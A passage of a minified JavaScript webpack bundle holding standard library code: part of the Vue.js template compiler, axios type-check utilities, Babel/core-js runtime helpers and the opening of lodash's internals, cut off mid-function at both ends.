e.concat(t.staticKeys||[])},[]).join(",")}(xc)},Yc=g($i),Dc=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,Tc=/\([^)]*?\);*$/,Sc=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,jc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Oc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Cc=function(e){return"if("+e+")return null;"},Ac={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Cc("$event.target !== $event.currentTarget"),ctrl:Cc("!$event.ctrlKey"),shift:Cc("!$event.shiftKey"),alt:Cc("!$event.altKey"),meta:Cc("!$event.metaKey"),left:Cc("'button' in $event && $event.button !== 0"),middle:Cc("'button' in $event && $event.button !== 1"),right:Cc("'button' in $event && $event.button !== 2")},Fc={on:Vi,bind:Gi,cloak:k},Ec=function(e){this.options=e,this.warn=e.warn||Nn,this.transforms=Rn(e.modules,"transformCode"),this.dataGenFns=Rn(e.modules,"genData"),this.directives=w(w({},Fc),e.directives);var t=e.isReservedTag||Fa;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1},Hc=(new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),function(e){return function(t){function n(n,r){var i=Object.create(t),a=[],o=[],s=function(e,t,n){(n?o:a).push(e)};if(r){r.modules&&(i.modules=(t.modules||[]).concat(r.modules)),r.directives&&(i.directives=w(Object.create(t.directives||null),r.directives));for(var u in r)"modules"!==u&&"directives"!==u&&(i[u]=r[u])}i.warn=s;var c=e(n.trim(),i);return c.errors=a,c.tips=o,c}return{compile:n,compileToFunctions:ba(n)}}}(function(e,t){var n=ci(e.trim(),t);!1!==t.optimize&&Pi(n,t);var r=qi(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})),Pc=Hc(Lc),$c=(Pc.compile,Pc.compileToFunctions),Nc=!!Ia&&Ma(!1),Rc=!!Ia&&Ma(!0),Wc=g(function(e){var t=fn(e);return t&&t.innerHTML}),zc=Ut.prototype.$mount;Ut.prototype.$mount=function(e,t){if((e=e&&fn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Wc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=wa(e));if(r){var i=$c(r,{outputSourceRange:!1,shouldDecodeNewlines:Nc,shouldDecodeNewlinesForHref:Rc,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return zc.call(this,e,t)},Ut.compile=$c,t.a=Ut}).call(t,n(31),n(419).setImmediate)},function(e,t,n){"use strict";function r(e){return"[object Array]"===k.call(e)}function i(e){return"[object ArrayBuffer]"===k.call(e)}function a(e){return"undefined"!=typeof FormData&&e instanceof FormData}function o(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function s(e){return"string"==typeof e}function u(e){return"number"==typeof e}function c(e){return void 0===e}function l(e){return null!==e&&"object"==typeof e}function f(e){return"[object Date]"===k.call(e)}function d(e){return"[object File]"===k.call(e)}function h(e){return"[object Blob]"===k.call(e)}function p(e){return"[object Function]"===k.call(e)}function _(e){return l(e)&&p(e.pipe)}function m(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function v(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function g(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)}function y(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),r(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}function b(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=b(t[n],e):t[n]=e}for(var t={},n=0,r=arguments.length;n<r;n++)y(arguments[n],e);return t}function M(e,t,n){return y(t,function(t,r){e[r]=n&&"function"==typeof t?w(t,n):t}),e}var w=n(222),x=n(451),k=Object.prototype.toString;e.exports={isArray:r,isArrayBuffer:i,isBuffer:x,isFormData:a,isArrayBufferView:o,isString:s,isNumber:u,isObject:l,isUndefined:c,isDate:f,isFile:d,isBlob:h,isFunction:p,isStream:_,isURLSearchParams:m,isStandardBrowserEnv:g,forEach:y,merge:b,extend:M,trim:v}},function(e,t,n){var r=n(23),i=n(202),a=n(112),o=Object.defineProperty;t.f=n(19)?Object.defineProperty:function(e,t,n){if(r(e),t=a(t,!0),r(n),i)try{return o(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports=!n(35)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){e.exports={default:n(416),__esModule:!0}},,,function(e,t,n){var r=n(24);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},,,function(e,t,n){e.exports={default:n(408),__esModule:!0}},function(e,t,n){var r=n(108),i=n(90);e.exports=function(e){return r(i(e))}},function(e,t,n){var r=n(110);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(18),i=n(54);e.exports=n(19)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(221),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},,function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(205),i=n(116);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(428),a=r(i),o=n(430),s=r(o),u="function"==typeof s.default&&"symbol"==typeof a.default?function(e){return typeof e}:function(e){return e&&"function"==typeof s.default&&e.constructor===s.default&&e!==s.default.prototype?"symbol":typeof e};t.default="function"==typeof s.default&&"symbol"===u(a.default)?function(e){return void 0===e?"undefined":u(e)}:function(e){return e&&"function"==typeof s.default&&e.constructor===s.default&&e!==s.default.prototype?"symbol":void 0===e?"undefined":u(e)}},function(e,t,n){e.exports={default:n(440),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(221),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t,n){return t in e?(0,i.default)(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},,function(e,t){e.exports={}},function(e,t,n){var r=n(90);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";var r=n(414)(!0);n(109)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){e.exports=n(438)},function(e,t,n){"use strict";t.__esModule=!0;var r=n(39),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){return function(){var t=e.apply(this,arguments);return new i.default(function(e,n){function r(a,o){try{var s=t[a](o),u=s.value}catch(e){return void n(e)}if(!s.done)return i.default.resolve(u).then(function(e){r("next",e)},function(e){r("throw",e)});e(u)}return r("next")})}}},function(e,t,n){e.exports={default:n(445),__esModule:!0}},function(e,t,n){e.exports=n(450)},function(e,t,n){e.exports={default:n(470),__esModule:!0}},function(e,t,n){(function(e,r){var i;(function(){function a(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function o(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var o=e[i];t(r,o,n(o),e)}return r}function s(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function u(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function c(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function l(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}function f(e,t){return!!(null==e?0:e.length)&&w(e,t,0)>-1}function d(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function h(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function p(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function _(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function m(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function v(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}function g(e){return e.split("")}function y(e){return e.match(Nt)||[]}function b(e,t,n){var r;return n(e,function(e,n,i){if(t(e,n,i))return r=n,!1}),r}function M(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function w(e,t,n){return t===t?K(e,t,n):M(e,k,n)}function x(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function k(e){return e!==e}function L(e,t){var n=null==e?0:e.length;return n?j(e,t)/n:He}function Y(e){return function(t){return null==t?ie:t[e]}}function D(e){return function(t){return null==e?ie:e[t]}}function T(e,t,n,r,i){return i(e,function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)}),n}function S(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}function j(e,t){for(var n,r=-1,i=e.length;++r<i;){var a=t(e[r]);a!==ie&&(n=n===ie?a:n+a)}return n}function O(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function C(e,t){return h(t,function(t){return[t,e[t]]})}function A(e){return e?e.slice(0,ee(e)+1).replace(Ft,""):e}function F(e){return function(t){return e(t)}}function E(e,t){return h(t,function(t){return e[t]})}function H(e,t){return e.has(t)}function P(e,t){for(var n=-1,r=e.length;++n<r&&w(t,e[n],0)>-1;);return n}function $(e,t){for(var n=e.length;n--&&w(t,e[n],0)>-1;);return n}function N(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}function R(e){return"\\"+Tn[e]}function W(e,t){return null==e?ie:e[t]}function z(e){return yn.test(e)}function I(e){return bn.test(e)}function U(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}function B(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function J(e,t){return function(n){return e(t(n))}}function V(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n];o!==t&&o!==fe||(e[n]=fe,a[i++]=n)}return a}function G(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function q(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function K(e,t,n){for(var r=n-1,i=e.length;++r<i;)if(e[r]===t)return r;return-1}function Z(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}function X(e){return z(e)?te(e):Bn(e)}function Q(e){return z(e)?ne(e):g(e)}function ee(e){for(var t=e.length;t--&&Et.test(e.charAt(t)););return t}function te(e){for(var t=vn.lastIndex=0;vn.test(e);)++t;return t}function ne(e){return e.match(vn)||[]}function re(e){return e.match(gn)||[]}var ie,ae=200,oe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",se="Expected a function",ue="Invalid `variable` option passed into `_.template`",ce="__lodash_hash_undefined__",le=500,fe="__lodash_placeholder__",de=1,he=2,pe=4,_e=1,me=2,ve=1,ge=2,ye=4,be=8,Me=16,we=32,xe=64,ke=128,Le=256,Ye=512,De=30,Te="...",Se=800,je=16,Oe=1,Ce=2,Ae=1/0,Fe=9007199254740991,Ee=1.7976931348623157e308,He=NaN,Pe=4294967295,$e=Pe-1,Ne=Pe>>>1,Re=[["ary",ke],["bind",ve],["bindKey",ge],["curry",be],["curryRight",Me],["flip",Ye],["partial",we],["partialRight",xe],["rearg",Le]],We="[object Arguments]",ze="[object Array]",Ie="[object AsyncFunction]",Ue="[object Boolean]",Be="[object Date]",Je="[object DOMException]",Ve="[object Error]",Ge="[object Function]",qe="[object GeneratorFunction]",Ke="[object Map]",Ze="[object Number]",Xe="[object Null]",Qe="[object Object]",et="[object Proxy]",tt="[object RegExp]",nt="[object Set]",rt="[object String]",it="[object Symbol]",at="[object Undefined]",ot="[object WeakMap]",st="[object WeakSet]",ut="[object ArrayBuffer]",ct="[object DataView]",lt="[object Float32Array]",ft="[object Float64Array]",dt="[object Int8Array]",ht="[object Int16Array]",pt="[object Int32Array]",_t="[object Uint8Array]",mt="[object Uint8ClampedArray]",vt="[object Uint16Array]",gt="[object Uint32Array]",yt=/\b__p \+= '';/g,bt=/\b(__p \+=) '' \+/g,Mt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,wt=/&(?:amp|lt|gt|quot|#39);/g,xt=/[&<>"']/g,kt=RegExp(wt.source),Lt=RegExp(xt.source),Yt=/<%-([\s\S]+?)%>/g,Dt=/<%([\s\S]+?)%>/g,Tt=/<%=([\s\S]+?)%>/g,St=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,jt=/^\w*$/,Ot=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ct=/[\\^$.*+?()[\]{}|]/g,At=RegExp(Ct.source),Ft=/^\s+/,Et=/\s/,Ht=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pt=/\{\n\/\* \[wrapped with (.+)\] \*/,$t=/,? & /,Nt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Rt=/[()=,{}\[\]\/\s]/,Wt=/\\(\\)?/g,zt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,It=/\w*$/,Ut=/^[-+]0x[0-9a-f]+$/i,Bt=/^0b[01]+$/i,Jt=/^\[object .+?Constructor\]$/,Vt=/^0o[0-7]+$/i,Gt=/^(?:0|[1-9]\d*)$/,qt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Kt=/($^)/,Zt=/['\n\r\u2028\u2029\\]/g,Xt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Qt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",en="["+Qt+"]",tn="["+Xt+"]",nn="[a-z\\xdf-\\xf6\\xf8-\\xff]",rn="[^\\ud800-\\udfff"+Qt+"\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",an="\\ud83c[\\udffb-\\udfff]",on="(?:\\ud83c[\\udde6-\\uddff]){2}",sn="[\\ud800-\\udbff][\\udc00-\\udfff]",un="[A-Z\\xc0-\\xd6\\xd8-\\xde]",cn="(?:"+nn+"|"+rn+")",ln="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",fn="(?:\\u200d(?:"+["[^\\ud800-\\udfff]",on,sn].join("|")+")[\\ufe0e\\ufe0f]?"+ln+")*",dn="[\\ufe0e\\ufe0f]?"+ln+fn,hn="(?:"+["[\\u2700-\\u27bf]",on,sn].join("|")+")"+dn,pn="(?:"+["[^\\ud800-\\udfff]"+tn+"?",tn,on,sn,"[\\ud800-\\udfff]"].join("|")+")",_n=RegExp("['’]","g"),mn=RegExp(tn,"g"),vn=RegExp(an+"(?="+an+")|"+pn+dn,"g"),gn=RegExp([un+"?"+nn+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[en,un,"$"].join("|")+")","(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[en,un+cn,"$"].join("|")+")",un+"?"+cn+"+(?:['’](?:d|ll|m|re|s|t|ve))?",un+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",hn].join("|"),"g"),yn=RegExp("[\\u200d\\ud800-\\udfff"+Xt+"\\ufe0e\\ufe0f]"),bn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Mn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wn=-1,xn={};xn[lt]=xn[ft]=xn[dt]=xn[ht]=xn[pt]=xn[_t]=xn[mt]=xn[vt]=xn[gt]=!0,xn[We]=xn[ze]=xn[ut]=xn[Ue]=xn[ct]=xn[Be]=xn[Ve]=xn[Ge]=xn[Ke]=xn[Ze]=xn[Qe]=xn[tt]=xn[nt]=xn[rt]=xn[ot]=!1;var kn={};kn[We]=kn[ze]=kn[ut]=kn[ct]=kn[Ue]=kn[Be]=kn[lt]=kn[ft]=kn[dt]=kn[ht]=kn[pt]=kn[Ke]=kn[Ze]=kn[Qe]=kn[tt]=kn[nt]=kn[rt]=kn[it]=kn[_t]=kn[mt]=kn[vt]=kn[gt]=!0,kn[Ve]=kn[Ge]=kn[ot]=!1;var Ln={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},Yn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Dn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Tn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Sn=parseFloat,jn=parseInt,On="object"==typeof e&&e&&e.Object===Object&&e,Cn="object"==typeof self&&self&&self.Object===Object&&self,An=On||Cn||Function("return this")(),Fn="object"==typeof t&&t&&!t.nodeType&&t,En=Fn&&"object"==typeof r&&r&&!r.nodeType&&r,Hn=En&&En.exports===Fn,Pn=Hn&&On.process,$n=function(){try{var e=En&&En.require&&En.require("util").types;return e||Pn&&Pn.binding&&Pn.binding("util")}catch(e){}}(),Nn=$n&&$n.isArrayBuffer,Rn=$n&&$n.isDate,Wn=$n&&$n.isMap,zn=$n&&$n.isRegExp,In=$n&&$n.isSet,Un=$n&&$n.isTypedArray,Bn=Y("length"),Jn=D(Ln),Vn=D(Yn),Gn=D(Dn),qn=function e(t){function n(e){if(ru(e)&&!_d(e)&&!(e instanceof g)){if(e instanceof i)return e;if(pl.call(e,"__wrapped__"))return Qa(e)}return new i(e)}function r(){}function i(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=ie}function g(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Pe,this.__views__=[]}function D(){var e=new g(this.__wrapped__);return e.__actions__=Fi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Fi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Fi(this.__views__),e}function K(){if(this.__filtered__){var e=new g(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function te(){var e=this.__wrapped__.value(),t=this.__dir__,n=_d(e),r=t<0,i=n?e.length:0,a=xa(0,i,this.__views__),o=a.start,s=a.end,u=s-o,c=r?s:o-1,l=this.__iteratees__,f=l.length,d=0,h=Ul(u,this.__takeCount__);if(!n||!r&&i==u&&h==u)return vi(e,this.__actions__);var p=[];e:for(;u--&&d<h;){c+=t;for(var _=-1,m=e[c];++_<f;){var v=l[_],g=v.iteratee,y=v.type,b=g(m);if(y==Ce)m=b;else if(!b){if(y==Oe)continue e;break e}}p[d++]=m}return p}function ne(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Et(){this.__data__=ef?ef(null):{},this.size=0}function Nt(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Xt(e){var t=this.__data__;if(ef){var n=t[e];return n===ce?ie:n}return pl.call(t,e)?t[e]:ie}function Qt(e){var t=this.__data__;return ef?t[e]!==ie:pl.call(t,e)}function en(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ef&&t===ie?ce:t,this}function tn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function nn(){this.__data__=[],this.size=0}function rn(e){var t=this.__data__,n=Bn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Tl.call(t,n,1),--this.size,!0)}function an(e){var t=this.__data__,n=Bn(t,e);return n<0?ie:t[n][1]}function on(e){return Bn(this.__data__,e)>-1}function sn(e,t){var n=this.__data__,r=Bn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function un(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function cn(){this.size=0,this.__data__={hash:new ne,map:new(Kl||tn),string:new ne}}function ln(e){var t=ya(this,e).delete(e);return this.size-=t?1:0,t}function fn(e){return ya(this,e).get(e)}function dn(e){return ya(this,e).has(e)}function hn(e,t){var n=ya(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function pn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new un;++t<n;)this.add(e[t])}function vn(e){return this.__data__.set(e,ce),this}function gn(e){return this.__data__.has(e)}function yn(e){var t=this.__data__=new tn(e);this.size=t.size}function bn(){this.__data__=new tn,this.size=0}function Ln(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}function Yn(e){return this.__data__.get(e)}function Dn(e){return this.__data__.has(e)}function Tn(e,t){var n=this.__data__;if(n instanceof tn){var r=n.__data__;if(!Kl||r.length<ae-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new un(r)}return n.set(e,t),this.size=n.size,this}function On(e,t){var n=_d(e),r=!n&&pd(e),i=!n&&!r&&vd(e),a=!n&&!r&&!i&&wd(e),o=n||r||i||a,s=o?O(e.length,sl):[],u=s.length;for(var c in e)!t&&!pl.call(e,c)||o&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Oa(c,u))||s.push(c);return s}function Cn(e){var t=e.length;return t?e[Xr(0,t-1)]:ie}function Fn(e,t){return qa(Fi(e),tr(t,0,e.length))}function En(e){return qa(Fi(e))}function Pn(e,t,n){(n===ie||Is(e[t],n))&&(n!==ie||t in e)||Qn(e,t,n)}function $n(e,t,n){var r=e[t];pl.call(e,t)&&Is(r,n)&&(n!==ie||t in e)||Qn(e,t,n)}function Bn(e,t){for(var n=e.length;n--;)if(Is(e[n][0],t))return n;return-1}function Kn(e,t,n,r){return hf(e,function(e,i,a){t(r,e,n(e),a)}),r}function Zn(e,t){return e&&Ei(t,$u(t),e)}function Xn(e,t){return e&&Ei(t,Nu(t),e)}function Qn(e,t,n){"__proto__"==t&&Cl?Cl(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function er(e,t){for(var n=-1,r=t.length,i=el(r),a=null==e;++n<r;)i[n]=a?ie:Eu(e,t[n]);return i}function tr(e,t,n){return e===e&&(n!==ie&&(e=e<=n?e:n),t!==ie&&(e=e>=t?e:t)),e}function nr(e,t,n,r,i,a){var o,u=t&de,c=t&he,l=t&pe;if(n&&(o=i?n(e,r,i,a):n(e)),o!==ie)return o;if(!nu(e))return e;var f=_d(e);if(f){if(o=Ya(e),!u)return Fi(e,o)}else{var d=Lf(e),h=d==Ge||d==qe;if(vd(e))return ki(e,u);if(d==Qe||d==We||h&&!i){if(o=c||h?{}:Da(e),!u)return c?Pi(e,Xn(o,e)):Hi(e,Zn(o,e))}else{if(!kn[d])return i?e:{};o=Ta(e,d,u)}}a||(a=new yn);var p=a.get(e);if(p)return p;a.set(e,o),Md(e)?e.forEach(function(r){o.add(nr(r,t,n,r,e,a))}):yd(e)&&e.forEach(function(r,i){o.set(i,nr(r,t,n,i,e,a))});var _=l?c?_a:pa:c?Nu:$u,m=f?ie:_(e);return 